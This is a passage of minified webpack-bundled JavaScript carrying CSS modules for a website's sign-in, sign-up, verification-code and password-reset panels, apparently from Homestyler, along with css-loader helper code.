.basic-panel .basic-panel-content").bind("mousewheel",(function(e,n){var t=k(this);n=n||e.originalEvent.deltaY||-e.originalEvent.wheelDelta,(this.scrollTop===this.scrollHeight-t.height()&&n>0||0===this.scrollTop&&n<0)&&e.preventDefault(),e.stopPropagation()}))}))},491:(e,n,t)=>{"use strict";t.d(n,{A:()=>u});var i=t(601),o=t.n(i),a=t(314),r=t.n(a),s=t(417),l=t.n(s),g=new URL(t(182),t.b),c=r()(o()),p=l()(g);c.push([e.id,`@font-face {\n  font-family: AlibabaSans-Regular;\n  src: url('https://cdn-publish-filemanager.homestyler.com/public/fonts/AlibabaSans-Regular.otf');\n  font-display: fallback;\n}\n@font-face {\n  font-family: AlibabaSans-Medium;\n  src: url('https://cdn-publish-filemanager.homestyler.com/public/fonts/AlibabaSans-Medium.otf');\n  font-display: fallback;\n}\n@font-face {\n  font-family: AlibabaSans-Bold;\n  src: url('https://cdn-publish-filemanager.homestyler.com/public/fonts/AlibabaSans-Bold.otf');\n  font-display: fallback;\n}\n.basic-panel-content {\n  width: 340px;\n  height: 100%;\n  min-height: 560px;\n  overflow-y: auto;\n  padding: 30px 30px 40px;\n  border-radius: 3px;\n  font-family: AlibabaSans-Regular;\n  border-radius: 16px;\n  background-color: rgba(255, 255, 255, 0.9);\n  backdrop-filter: blur(10px);\n  overflow-x: hidden;\n  position: relative;\n  text-align: center;\n}\n.basic-panel-content::-webkit-scrollbar {\n  display: none;\n}\n.basic-panel-content #drgSignInPanelTitle {\n  display: none;\n}\n.logo-bottom {\n  margin-bottom: 72px;\n}\n.basic-panel-content,\n.title {\n  font-style: normal;\n}\n.title {\n  padding-bottom: 22px;\n  color: #33353b;\n  font-size: 26px;\n  font-family: AlibabaSans-Bold;\n}\n.logo {\n  height: 30px;\n  max-width: 260px;\n}\n.reset-logo {\n  margin-top: 30px;\n}\n::placeholder {\n  color: #d4d7e1;\n  letter-spacing: 0;\n  font-size: 14px;\n}\n.form-group {\n  overflow: hidden;\n  line-height: 18px;\n  width: 100%;\n}\n.form-group + .form-group {\n  margin-top: 12px;\n}\n.form-group-code {\n  width: 100%;\n  margin-top: 48px;\n  overflow: hidden;\n}\n.form-group label {\n  float: left;\n  margin: 8px 0;\n  color: #000;\n  font-size: 14px;\n  font-family: PingFangSC-Regular;\n}\n.drg-join-sumit-wrap {\n  position: relative;\n}\n.join-title-text {\n  position: relative;\n}\n.join-title-text .btn-tag {\n  padding: 0 8px;\n  background-color: #5dffb9;\n  border-radius: 6px;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  font-family: AlibabaSans-Bold;\n  color: #1c1c1c;\n  position: absolute;\n  white-space: nowrap;\n  transform: rotate(-10deg);\n  min-width: 56px;\n  height: 26px;\n  font-size: 16px;\n  right: -28px;\n  bottom: 26px;\n  visibility: hidden;\n}\n.join-title-text .btn-tag::before {\n  content: '';\n  border-top: 14px solid #5dffb9;\n  border-right: 6px solid transparent;\n  border-left: 6px solid transparent;\n  position: absolute;\n  left: -4px;\n  bottom: -7px;\n  -webkit-transform: rotate(32deg);\n  -ms-transform: rotate(32deg);\n  transform: rotate(32deg);\n}\n.input-wrap {\n  position: relative;\n  width: 100%;\n  line-height: 36px;\n}\ninput:-webkit-autofill {\n  -webkit-box-shadow: 0 0 0 1000px #fff inset !important;\n}\n.sign-up-name {\n  width: 120px;\n}\n.form input[type='checkbox'] {\n  position: relative;\n  top: 2px;\n  display: inline-block;\n  margin-right: 5px;\n  border: 1px solid #5d6166;\n  border-radius: 2px;\n  cursor: pointer;\n}\ninput[type='submit'] {\n  margin-bottom: 6px;\n  width: 100%;\n  height: 46px;\n  outline: 0;\n  border-width: 0;\n  border-radius: 24px;\n  background-color: #1c1c1c;\n  color: #fff;\n  font-weight: 700;\n  font-size: 16px;\n  cursor: pointer;\n  font-family: AlibabaSans-Medium;\n  -webkit-appearance: none;\n}\ninput[type='submit']:hover {\n  background-color: #333;\n}\n.form input.input-bar {\n  width: 100%;\n  height: 44px;\n  border: 1px solid #d4d7e1;\n  border-radius: 2px;\n  background: #fff;\n  background-color: #fff;\n  border-radius: 24px;\n  padding: 0 16px;\n  font-size: 14px;\n  color: #333;\n  box-sizing: border-box;\n}\n.form input.input-bar.error {\n  border: 1px solid #ff5c00;\n}\np.error-message,\n.signup-error-message {\n  display: none;\n  width: 100%;\n  color: #ff5c00;\n  text-align: left;\n  font-size: 12px;\n  padding: 0 6px;\n  line-height: 14px;\n}\n.signup-error-message {\n  display: inline-block;\n}\n.sign-up-error {\n  min-height: 8px;\n  max-height: 74px;\n}\n.error + p.error-message,\n.error .error-message {\n  display: block;\n}\n.form input.input-bar:not(.error):focus {\n  border: 1px solid #1c1c1c;\n}\n.form input.input-bar.error:focus {\n  border: 1px solid #ff5c00;\n}\na {\n  color: #3865ff;\n  font-size: inherit;\n  cursor: pointer;\n}\na:hover {\n  color: #2f55d9;\n}\n.create-one,\na {\n  text-decoration: underline;\n}\ninput[type='password'] {\n  color: #5d6166;\n  letter-spacing: 6px;\n  font-size: 20px;\n}\n.tips {\n  padding: 8px 0 17px;\n  color: #5d6166;\n  text-align: left;\n  font-size: 12px;\n}\n.default {\n  display: inline-block;\n  height: 48px;\n  border-radius: 4px;\n  text-align: center;\n  text-decoration: underline;\n  font-size: 16px !important;\n  line-height: 48px;\n}\n.small-btn {\n  width: 140px !important;\n}\n.sign-in-with {\n  position: relative;\n  width: 100%;\n  margin-bottom: 14px;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n}\n.sign-in-with .orSignInWith {\n  display: inline-block;\n  width: 42px;\n  color: #33353b;\n  text-align: center;\n  font-size: 14px;\n  line-height: 14px;\n}\n.sign-in-with::before,\n.sign-in-with::after {\n  content: '';\n  width: calc(50% - 22px);\n  height: 1px;\n  background-color: #d4d7e1;\n  position: absolute;\n  top: 50%;\n  transform: translateY(-50%);\n  z-index: -1;\n}\n.sign-in-with::before {\n  left: 0;\n}\n.sign-in-with::after {\n  right: 0;\n}\n.sign-up-using {\n  margin-bottom: 18px;\n}\n.poweredby {\n  display: none;\n  position: fixed;\n  bottom: 24px;\n  left: 50%;\n  transform: translateX(-50%) scale(0.84);\n  opacity: 0.5;\n  font-size: 12px;\n  color: #000;\n  line-height: 12px;\n}\n.social-login {\n  display: flex;\n  margin-top: 12px;\n  align-items: center;\n  justify-content: center;\n}\n.social-login-item {\n  position: relative;\n}\n.vkontakte-area {\n  display: none;\n}\n.telegram-area {\n  display: none;\n}\n.last-login {\n  width: max-content;\n  background-color: rgba(0, 0, 0, 0.85);\n  position: absolute;\n  top: 40px;\n  z-index: 100;\n  border-radius: 6px;\n  padding: 3px 6px;\n  font-size: 12px;\n  color: #fff;\n  display: none;\n}\n.last-login-common {\n  left: 50%;\n  transform: translateX(-50%);\n}\n.last-login-icon {\n  border-bottom: 7px solid rgba(0, 0, 0, 0.85);\n  border-left: 6px solid transparent;\n  border-right: 6px solid transparent;\n  position: absolute;\n  top: -7px;\n  left: 50%;\n  transform: translateX(-50%);\n}\n.password-reset-guide {\n  margin-top: 50px;\n  margin-bottom: 10px;\n}\nbutton {\n  cursor: pointer;\n}\n:focus {\n  outline: 0;\n}\n.remember-me {\n  display: inline-block;\n  color: #60646f;\n  text-align: left;\n  font-size: 12px;\n}\n.must-input:after {\n  margin-left: 4px;\n  color: #eb5d46;\n  content: '*';\n  font-size: 12px;\n}\n#modal {\n  position: absolute;\n  top: 0;\n  display: none;\n  height: 100%;\n  border-radius: 12px;\n  background-color: #fff;\n}\n#modal,\n.modal-content {\n  width: 100%;\n  z-index: 250;\n  background-color: rgba(255, 255, 255, 0.9);\n  backdrop-filter: blur(10px);\n  text-align: left;\n  overflow: hidden;\n}\n.operation {\n  margin-top: 18px;\n  text-align: center;\n}\n.create-logo {\n  margin-bottom: 10px;\n  margin-top: 10px;\n}\n.create-content {\n  text-align: center;\n}\n.open-button {\n  height: 46px;\n  border: 2px solid #1c1c1c;\n  border-radius: 4px;\n  font-size: 17px;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  margin-top: 16px;\n  cursor: pointer;\n  color: #1c1c1c;\n  text-decoration: inherit;\n  font-family: AlibabaSans-Bold;\n}\n.eye {\n  width: 18px;\n  position: absolute;\n  right: 20px;\n  top: 16px;\n  cursor: pointer;\n}\n.close-eye {\n  display: none;\n}\n.open-eye {\n  top: 18px;\n}\n.open-button .logo {\n  width: 20px;\n  height: auto;\n  margin-right: 14px;\n}\n.create-no-email {\n  font-size: 12px;\n  color: #1c1c1c;\n  margin-top: 10px;\n}\n.let-resend {\n  font-size: 12px;\n  color: #396efe;\n}\n.wrong-address {\n  margin-top: 8px;\n  color: #60646f;\n  transform: scale(0.9);\n  display: inline-block;\n}\n.modal-tips {\n  font-size: 12px;\n  color: #60646f;\n  line-height: 16px;\n}\n.create-new-tips {\n  font-size: 14px;\n  color: #60646f;\n  margin: 24px 0 24px;\n}\n#forget-new-tips {\n  display: none;\n}\n.create-email {\n  font-size: 14px;\n  color: #1c1c1c;\n  padding-left: 4px;\n}\n.reset-tips {\n  margin: 30px 0 60px;\n}\n.modal-support {\n  margin-top: 50px;\n  font-size: 12px;\n  line-height: 16px;\n  color: #60646f;\n}\n.flex-align-center {\n  display: flex;\n  align-items: center;\n}\n.flex-space-between {\n  display: flex;\n  align-items: center;\n  justify-content: space-between;\n}\n.modal-title {\n  font-family: AlibabaSans-Bold;\n  margin-bottom: 12px;\n  font-size: 26px;\n  word-break: break-word;\n  text-align: left;\n  line-height: 28px;\n}\n.again-send {\n  width: 100%;\n}\n#modal h2 {\n  text-align: left;\n  text-align: center;\n}\n#result-modal {\n  display: none;\n  width: 100%;\n  height: 100vh;\n  position: relative;\n}\n#result-modal .result-wrap {\n  position: absolute;\n  top: 50%;\n  left: 50%;\n  display: flex;\n  width: 354px;\n  transform: translate(-50%, -50%);\n  align-items: center;\n  justify-content: space-between;\n}\n#result-modal .img {\n  margin-right: 24px;\n  width: 130px;\n  height: 130px;\n}\n#result-modal .r-content {\n  width: 200px;\n  color: #333;\n}\n#result-modal .operation {\n  display: flex;\n  margin-top: 24px;\n  justify-content: flex-end;\n}\n#result-modal .title {\n  padding-bottom: 12px;\n  min-height: 28px;\n  font-size: 20px;\n}\n#result-modal .result-tips {\n  min-height: 12px;\n  font-size: 14px;\n  line-height: 26px;\n}\n#result-modal input[type='submit'] {\n  width: 140px;\n}\n#result-modal .operation input {\n  width: 200px !important;\n  background-color: #108cff;\n  font-size: 14px;\n}\n#result-modal .icon {\n  float: left;\n  width: 128px;\n}\n.close-modal {\n  position: absolute;\n  top: 20px;\n  right: 20px;\n  width: 14px;\n  height: 14px;\n  background-image: url(${p});\n  background-size: cover;\n  cursor: pointer;\n}\n.drgVerifyCodePanel {\n  position: relative;\n}\n.drgVerifBack {\n  position: absolute;\n  top: 18px;\n  left: 18px;\n  width: 20px;\n  height: 20px;\n  z-index: 10;\n  cursor: pointer;\n}\n.drgVerifyPanelTitle {\n  font-family: AlibabaSans-Regular;\n  font-size: 14px;\n  color: #60646f;\n  letter-spacing: 0;\n  text-align: center;\n  line-height: 16px;\n  font-weight: 400;\n}\n#drgVerifyPanelTitle {\n  text-align: center;\n}\n.drgVerifyCodeInit {\n  background-color: rgba(28, 28, 28, 0.3) !important;\n}\n#drgVerifyCodeSubmit {\n  margin-top: 48px;\n}\n.drgVerifyEmail {\n  color: #33353b;\n  font-weight: 600;\n  padding: 0 4px;\n}\n.input-wrap-code {\n  width: 234px;\n  padding: 16px 0;\n  border-bottom: 2px solid #000000;\n  margin: 0 auto;\n}\n.form input.input-code-bar {\n  display: block;\n  width: 100%;\n  height: 46px;\n  box-sizing: border-box;\n  font-family: AlibabaSans-Medium;\n  font-size: 44px;\n  color: #33353b;\n  letter-spacing: 12px;\n  text-align: center;\n  line-height: 46px;\n  font-weight: 500;\n  border: none;\n  background-color: transparent !important;\n}\n.verify-in-with {\n  margin-top: 48px;\n  font-family: Helvetica;\n  font-size: 12px;\n  color: #1c1c1c;\n  text-align: center;\n  line-height: 14px;\n  font-weight: 400;\n}\n#alreadyHaveCode {\n  display: block;\n}\n.invalidCode {\n  color: #ff5c00 !important;\n}\n.sign-up-code-error {\n  margin-top: 10px;\n  font-size: 14px;\n  color: #ff5c00;\n  letter-spacing: 0;\n  text-align: center;\n  line-height: 12px;\n  font-weight: 500;\n}\n#emailCodeMessage {\n  text-align: center;\n}\n.hs_rtl .form-group .input-wrap {\n  direction: ltr;\n}\n.hs_rtl .tips {\n  text-align: right;\n}\n.hs_rtl .join-title-text .btn-tag {\n  transform: rotate(10deg);\n  right: unset;\n  left: -28px;\n}\n.hs_rtl .join-title-text .btn-tag::before {\n  right: -4px;\n  left: unset;\n  transform: rotate(-32deg);\n}\n`,""]);const u=c},721:(e,n,t)=>{"use strict";t.d(n,{A:()=>u});var i=t(601),o=t.n(i),a=t(314),r=t.n(a),s=t(417),l=t.n(s),g=new URL(t(108),t.b),c=r()(o()),p=l()(g);c.push([e.id,`* {\n  -webkit-box-sizing: border-box;\n  -moz-box-sizing: border-box;\n  box-sizing: border-box;\n  margin: 0;\n  text-overflow: ellipsis;\n  font-family: AlibabaSans-Regular;\n}\nhtml {\n  height: 100%;\n  font-size: 100%;\n}\n.content {\n  min-height: 700px;\n  background-color: #fff;\n}\nh1 {\n  font-size: 1.563rem;\n}\nh2 {\n  font-size: 1.375rem;\n}\nh3 {\n  font-size: 1.25rem;\n}\nh4 {\n  font-size: 1.125rem;\n}\nh5 {\n  font-size: 1rem;\n}\nh6 {\n  font-size: 0.875rem;\n  line-height: 1.5rem;\n}\np {\n  font-size: 0.75rem;\n}\nul {\n  padding: 0;\n}\nli {\n  list-style: none;\n}\n.button {\n  display: inline-block;\n  padding: 0 1.125em;\n  height: 43px;\n  min-width: 220px;\n  border-radius: 4px;\n  text-align: center;\n  font-weight: 100;\n  font-size: 16px;\n  line-height: 42px;\n  cursor: pointer;\n  -webkit-transition: background-color 0.3s, color 0.3s;\n  transition: background-color 0.3s, color 0.3s;\n}\n.button a {\n  color: inherit;\n  font-size: inherit;\n}\n.button.button_normal {\n  border: 1px solid #2e92de;\n  color: #2e92de;\n}\n.button.button_important {\n  border: 1px solid #3085c4;\n  background-color: #2e92de;\n  color: #fff;\n}\n.button.button_important:hover {\n  background-color: #3aa9ff;\n}\n.button.button_normal:hover {\n  background-color: #2e92de;\n  color: #fff;\n}\n.link {\n  color: #2e92de;\n  text-align: center;\n  font-weight: 100;\n  font-size: 12px;\n  cursor: pointer;\n}\ninput.search-bar {\n  margin: 0;\n  padding: 0;\n  width: 12.5rem;\n  height: 2.187rem;\n  border: 0.063rem solid #d9dbdf;\n  border-radius: 0.25rem;\n  background-color: hsla(0, 0%, 100%, 0.9);\n  text-indent: 1em;\n}\ninput.search-bar:focus {\n  outline: 0;\n  border: 1px solid #2e92de;\n}\nselect {\n  margin: 5px 0;\n  width: 100%;\n  height: 35px;\n  border: 1px solid #d9dbdf;\n  background-color: #f0f0f0;\n  background-image: url(${p});\n  background-position: 98% 50%;\n  background-size: 6px 3px;\n  background-repeat: no-repeat;\n  text-indent: 10px;\n  line-height: 35px;\n  -webkit-appearance: none;\n  -moz-appearance: none;\n  -ms-appearance: none;\n  appearance: none;\n}\nselect:focus {\n  outline: 0;\n  border: 1px solid #2e92de;\n  box-shadow: 0 0 2px 0 #4d9bd6;\n}\ntextarea {\n  margin: 5px 0;\n  padding: 10px;\n  width: 100%;\n  height: 88px;\n  border: 1px solid #d9dbdf;\n  border-radius: 4px;\n  background-color: #fff;\n  resize: none;\n}\ntextarea:focus {\n  outline: 0;\n  border: 1px solid #2e92de;\n  box-shadow: 0 0 2px 0 #4d9bd6;\n}\n.grey-mask {\n  position: fixed;\n  z-index: 249;\n}\n.grey-mask,\n.loading-status {\n  top: 0;\n  left: 0;\n  display: none;\n  width: 100%;\n  height: 100%;\n}\n.loading-status {\n  position: absolute;\n  z-index: 252;\n  background-color: hsla(0, 0%, 100%, 0.8);\n}\n.loading-status .loading-circle {\n  position: absolute;\n  top: 50%;\n  left: 50%;\n  display: block;\n  margin-top: -20px;\n  margin-left: -20px;\n  width: 40px;\n  height: 40px;\n  border-radius: 100%;\n  transition: all 0.2s ease-in-out;\n  transform: translate(-50%, -50%);\n  border: 4px solid #2e92de;\n  border-top-color: rgba(46, 146, 222, 0.6);\n  animation: spinner 0.6s linear infinite;\n  -webkit-animation: spinner 0.6s linear infinite;\n  -moz-animation: spinner 0.6s linear infinite;\n  -o-animation: spinner 0.6s linear infinite;\n}\n.loading-status.start-loading .loading-circle {\n  display: block;\n  opacity: 1;\n}\n@keyframes spinner {\n  0% {\n    transform: rotate(0);\n  }\n  to {\n    transform: rotate(359deg);\n  }\n}\n.loading-status.success .loading-circle {\n  height: 20px;\n  border-top: transparent;\n  border-right: transparent;\n  border-radius: 1px;\n  box-shadow: -1px 2px 1px #dedede;\n  transform: rotate(-45deg);\n  animation: none;\n  -webkit-animation: none;\n  -moz-animation: none;\n  -o-animation: none;\n}\n.loading-status.fail .loading-circle {\n  border: 0;\n  animation: none;\n  -webkit-animation: none;\n  -moz-animation: none;\n  -o-animation: none;\n}\n.loading-status.fail .loading-circle:after,\n.loading-status.fail .loading-circle:before {\n  position: absolute;\n  top: 16px;\n  width: 36px;\n  height: 4px;\n  border-radius: 2px;\n  background-color: #ff1014;\n  content: "";\n}\n.loading-status.fail .loading-circle:before {\n  top: 17px;\n  left: 2px;\n  -webkit-transform: rotate(45deg);\n  -moz-transform: rotate(45deg);\n  transform: rotate(45deg);\n}\n.loading-status.fail .loading-circle:after {\n  right: 2px;\n  -webkit-transform: rotate(-45deg);\n  -moz-transform: rotate(-45deg);\n  transform: rotate(-45deg);\n}\n.loading-status h3 {\n  display: none;\n  margin-top: 180px;\n  width: 100%;\n  text-align: center;\n  line-height: 50px;\n}\n.loading-status.fail .error-opps,\n.loading-status.success .success-massage {\n  display: block;\n}\n.loading-status .error-message {\n  display: none;\n  width: 100%;\n  text-align: center;\n}\n.loading-status.fail .error-message {\n  display: block;\n}\n#drgHeadWelcome {\n  display: none;\n}\n`,""]);const u=c},341:(e,n,t)=>{"use strict";t.d(n,{A:()=>u});var i=t(601),o=t.n(i),a=t(314),r=t.n(a),s=t(417),l=t.n(s),g=new URL(t(294),t.b),c=r()(o()),p=l()(g);c.push([e.id,`body {\n  position: relative;\n  margin: 0 auto;\n  width: 340px;\n  height: 100%;\n  border-radius: 12px;\n}\n.resend-result {\n  width: max-content;\n  background: rgba(44, 44, 44, 0.7);\n  border: 1px solid rgba(214, 214, 214, 0.35);\n  box-shadow: 0px 1px 15px 0px rgba(0, 0, 0, 0.15);\n  color: #fff;\n  font-size: 12px;\n  position: absolute;\n  top: 10px;\n  border-radius: 6px;\n  height: 40px;\n  line-height: 40px;\n  left: 50%;\n  margin-left: -10%;\n  padding: 0 14px;\n  backdrop-filter: blur(20px);\n  left: 0;\n  right: 0;\n  margin: 0 auto;\n  display: flex;\n  align-items: center;\n  display: none;\n  z-index: 1111;\n}\n.resend-result-icon {\n  width: 16px;\n  margin-right: 4px;\n}\n.basic-panel {\n  z-index: 200;\n  overflow: hidden;\n  width: 100%;\n  height: 100%;\n  border-radius: 3px;\n}\n.basic-panel-close {\n  position: absolute;\n  top: -14px;\n  right: -14px;\n  z-index: 300;\n  width: 32px;\n  height: 32px;\n  border-radius: 16px;\n  background-color: #fafafa;\n  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.22);\n  cursor: pointer;\n}\n@media only screen and (max-width: 580px) {\n  .basic-panel-close {\n    top: 10px;\n    right: 10px;\n    box-shadow: none;\n  }\n}\n.basic-panel-close .close-icon-line {\n  position: relative;\n  left: 8px;\n  width: 16px;\n  height: 1px;\n  background-color: #7b7b7b;\n}\n.basic-panel-close .close-icon-line:first-child {\n  top: 16px;\n  transform: rotate(45deg);\n}\n.basic-panel-close .close-icon-line:nth-child(2) {\n  top: 15px;\n  transform: rotate(-45deg);\n}\n.basic-panel-header {\n  margin: 15px 0 10px;\n  width: 100%;\n  height: 60px;\n  background-image: url(${p});\n  background-position: 50%;\n  background-size: contain;\n  background-repeat: no-repeat;\n}\n.basic-panel {\n  width: 100%;\n  height: 100%;\n  z-index: 200;\n  border-radius: 3px;\n  overflow: hidden;\n}\n.basic-panel-close {\n  width: 32px;\n  height: 32px;\n  border-radius: 16px;\n  background-color: #fafafa;\n  box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.22);\n  top: -14px;\n  right: -14px;\n  position: absolute;\n  cursor: pointer;\n  z-index: 300;\n}\n@media only screen and (max-width: 580px) {\n  .basic-panel-close {\n    top: 10px;\n    right: 10px;\n    box-shadow: none;\n  }\n}\n.basic-panel-close .close-icon-line {\n  width: 16px;\n  height: 1px;\n  background-color: #7b7b7b;\n  position: relative;\n  left: 8px;\n}\n.basic-panel-close .close-icon-line:nth-child(1) {\n  top: 16px;\n  transform: rotate(45deg);\n}\n.basic-panel-close .close-icon-line:nth-child(2) {\n  top: 15px;\n  transform: rotate(-45deg);\n}\n.basic-panel .form {\n  margin: 0 auto;\n  overflow: hidden;\n}\n.basic-panel .form .generic-error-message {\n  float: none;\n  font-size: 12px;\n  line-height: 14px;\n  margin-top: 2px;\n}\n.basic-panel .form .generic-error-message p.error-message {\n  float: none;\n  font-size: 12px;\n}\n.basic-panel .form .generic-error-message.error p.error-message {\n  display: inline-block;\n}\n.basic-panel .basic-panel-content .form a {\n  text-decoration: underline;\n  font-size: 12px;\n  cursor: pointer;\n}\n.basic-panel .basic-panel-content .title,\n.basic-panel .basic-panel-content .form,\n.basic-panel .basic-panel-content .tips,\n.basic-panel .social-link {\n  margin: 0 auto;\n}\n.sign-in-panel .title,\n.join-now-panel .title {\n  font-size: 22px;\n  font-family: AlibabaSans-Bold;\n  line-height: 32px;\n  padding-bottom: 18px;\n}\n.sign-in-panel .logo,\n.join-now-panel .logo {\n  margin-right: 8px;\n}\n.forget-password {\n  display: none;\n}\n.social-link {\n  text-align: center;\n  position: relative;\n  color: #9b9fab;\n  overflow: visible !important;\n}\n.social-link-group {\n  display: inline-block;\n}\n.social-link-group li {\n  width: 34px;\n  height: 34px;\n  border-radius: 50%;\n  background-color: #a09c9d;\n  background-size: contain;\n  background-position: center;\n  background-repeat: no-repeat;\n  transition: background-color 0.3s;\n  float: left;\n  margin: 18px;\n}\n.social-link-group li:nth-child(1) {\n  margin-left: 0;\n}\n.social-link-group li:nth-child(5) {\n  margin-right: 0;\n}\n.social-link-group li:hover {\n  background-color: #2e92de;\n}\n.basic-panel-content .sign-in-form .form-password-ops {\n  margin-top: 6px;\n  margin-bottom: 10px;\n}\n.basic-panel-content #drgSignInPanelTitle,\n.basic-panel-content #drgJoinPanelTitle {\n  font-family: AlibabaSans-Bold;\n}\n.account-with {\n  position: fixed;\n  width: 100%;\n  left: 0;\n  bottom: 0;\n  padding: 12px 30px;\n  font-size: 12px;\n  line-height: 16px;\n  color: #1c1c1c;\n  text-align: center;\n  background-color: #e5e5e5;\n}\n.account-with#accountWith {\n  display: none;\n}\n.join-now-panel .basic-panel-content .form label a {\n  font-size: 12px;\n  line-height: 12px;\n  margin: 0;\n  float: none;\n}\n.join-now-panel .basic-panel-content .form input[type='checkbox'] {\n  top: 0;\n}\n.join-now-panel .basic-panel-content .form input[type='submit'] {\n  margin-top: 20px;\n}\n.password-reset-panel form p {\n  text-align: left;\n  margin-bottom: 15px;\n}\n.password-reset-panel input[type='submit'] {\n  margin-top: 15px;\n  margin-bottom: 0;\n}\n.password-reset-panel input[type='email'] {\n  text-indent: 10px;\n}\n.password-reset-panel form a {\n  text-align: center;\n  width: 100%;\n}\n.full-screen-panel {\n  display: block;\n  opacity: 1;\n  box-shadow: none;\n  background-color: transparent;\n}\n.form .input-bar.disable {\n  pointer-events: none;\n  background-color: #f4f4f4;\n  color: #a4a4a4;\n}\n.form.reset-password-form input[type='submit'] {\n  margin-top: 6px;\n}\n.form.reset-password-form p.error-message {\n  margin-bottom: 0;\n}\n.basic-panel .form .agreement a {\n  float: none;\n  font-size: 12px;\n}\n.agreement {\n  text-align: center;\n  color: #60646f;\n  font-size: 16px;\n  transform: scale(0.83);\n  width: 120%;\n  transform-origin: top left;\n}\n.social-login-main .social-login-item {\n  width: 100%;\n  height: 44px;\n  border-radius: 22px;\n  background-color: #e5e5e5;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  text-decoration: none;\n  -webkit-backface-visibility: hidden;\n}\n.social-login-main .social-login-item + .social-login-item {\n  margin-top: 12px;\n}\n.social-login-main .social-login-item .adsk-social-btn {\n  position: absolute;\n  left: 7px;\n  width: 22px;\n  height: 22px;\n  background-size: 44px 132px;\n}\n.social-login-main .social-login-item .googleplus {\n  background-position: 0 -22px;\n}\n.social-login-main .social-login-item .facebook {\n  background-position: 0 0;\n}\n.social-login-main .social-login-item:hover {\n  background-color: #d3d3d3;\n}\n.social-login-main .social-login-item:hover .googleplus {\n  background-position: 22px -22px;\n}\n.social-login-main .social-login-item:hover .facebook {\n  background-position: 22px 0;\n}\n.social-login-main .social-login-item h3 {\n  font-size: 14px;\n  line-height: 14px;\n  color: #333;\n}\n.social-login-main .social-login-item .last-login-common {\n  top: unset;\n  bottom: 40px;\n}\n.social-login-main .social-login-item .last-login-icon-common {\n  border-bottom: unset;\n  border-top: 7px solid rgba(0, 0, 0, 0.85);\n  top: unset;\n  bottom: -7px;\n}\n.adsk-social-btn {\n  padding: 0;\n  font-size: 0;\n  border: 0 none;\n  list-style: none;\n  color: #fff;\n  width: 30px;\n  height: 30px;\n  border-radius: 30px;\n  margin: 0 7px;\n  cursor: pointer;\n  float: left;\n  outline: 0 none;\n  background-size: 60px 180px;\n  background-image: url('https://img.alicdn.com/imgextra/i4/O1CN01Pf7DAV27lrMeOjJ7M_!!6000000007838-55-tps-72-216.svg');\n}\n.adsk-row-margin-top-sm.social-icons-container {\n  display: block;\n}\n.adsk-social-btn.facebook {\n  background-position: 0 0;\n}\n.adsk-social-btn.facebook:hover {\n  background-position: 30px 0;\n}\n.adsk-social-btn.googleplus {\n  background-position: 0 -30px;\n}\n.adsk-social-btn.googleplus:hover {\n  background-position: 30px -30px;\n}\n.adsk-social-btn.apple {\n  background-position: 0 -60px;\n}\n.adsk-social-btn.apple:hover {\n  background-position: 30px -60px;\n}\n.adsk-social-btn.twitter {\n  background-position: 0 -90px;\n}\n.adsk-social-btn.twitter:hover {\n  background-position: 30px -90px;\n}\n.adsk-social-btn.vkontakte {\n  background-position: 0 -120px;\n}\n.adsk-social-btn.vkontakte:hover {\n  background-position: 30px -120px;\n}\n.adsk-social-btn.telegram {\n  background-position: 0 -150px;\n}\n.adsk-social-btn.telegram:hover {\n  background-position: 30px -150px;\n}\n.create-tips {\n  margin: 20px 0 8px;\n  text-align: left;\n  font-size: 12px;\n  color: #9b9fab;\n  position: relative;\n}\n.create-tips #drgJoinInform {\n  width: 13px;\n  position: absolute;\n  left: 0;\n  top: 2px;\n}\n.push-email-tips {\n  margin-left: 18px;\n}\n.create-tips .form-receive-email,\n.create-tips .push-email-tips {\n  display: inline-block;\n  vertical-align: middle;\n}\n.privacy {\n  display: inline-block;\n  position: absolute;\n  bottom: 40px;\n  left: 0;\n}\n.reset-password-back {\n  position: absolute;\n  left: 22px;\n  top: 16px;\n  cursor: pointer;\n}\n.iconback:before {\n  color: #999;\n  font-size: 18px;\n}\n.app-google {\n  padding: 12px 0 30px 0;\n  text-align: center;\n  position: absolute;\n  bottom: 0;\n  left: 46px;\n}\n.appstore-googleplay {\n  height: 38px;\n  display: inline-block;\n  background-image: url('https://img.alicdn.com/imgextra/i4/O1CN01lZIgkE20IMP4lWjAp_!!6000000006826-55-tps-262-38.svg');\n}\n.app-store {\n  width: 113px;\n  margin-right: 20px;\n}\n.google-play {\n  width: 128px;\n  background-position: 128px 0;\n}\n.mgm-invitation {\n  font-size: 16px;\n  line-height: 20px;\n  color: #33353b;\n  margin-bottom: 18px;\n  display: none;\n  font-family: AlibabaSans-Bold;\n}\n.head {\n  width: 64px;\n  height: 64px;\n  border-radius: 32px;\n}\n.hs_rtl .sign-in-panel .logo,\n.hs_rtl .join-now-panel .logo {\n  margin-left: 8px;\n  margin-right: unset;\n}\n.hs_rtl .social-login-main .social-login-item .adsk-social-btn {\n  left: unset;\n  right: 7px;\n}\n.hs_rtl .reset-password-back {\n  left: unset;\n  right: 22px;\n  transform: scale(-1, 1);\n}\n.hs_rtl .agreement {\n  transform-origin: top right;\n}\n`,""]);const u=c},314:e=>{"use strict";e.exports=function(e){var n=[];return n.toString=function(){return this.map((function(n){var t="",i=void 0!==n[5];return n[4]&&(t+="@supports (".concat(n[4],") {")),n[2]&&(t+="@media ".concat(n[2]," {")),i&&(t+="@layer".concat(n[5].length>0?" ".concat(n[5]):""," {")),t+=e(n),i&&(t+="}"),n[2]&&(t+="}"),n[4]&&(t+="}"),t})).join("")},n.i=function(e,t,i,o,a){"string"==typeof e&&(e=[[null,e,void 0]]);var r={};if(i)for(var s=0;s<this.length;s++){var l=this[s][0];null!=l&&(r[l]=!0)}for(var g=0;g<e.length;g++){var c=[].concat(e[g]);i&&r[c[0]]||(void 0!==a&&(void 0===c[5]||(c[1]="@layer".concat(c[5].length>0?" ".concat(c[5]):""," {").concat(c[1],"}")),c[5]=a),t&&(c[2]?(c[1]="@media ".concat(c[2]," {").concat(c[1],"}"),c[2]=t):c[2]=t),o&&(c[4]?(c[1]="@supports (".concat(c[4],") {").concat(c[1],"}"),c[4]=o):c[4]="".concat(o)),n.push(c))}},n}},417:e=>{"use strict";e.exports=function(e,n){return 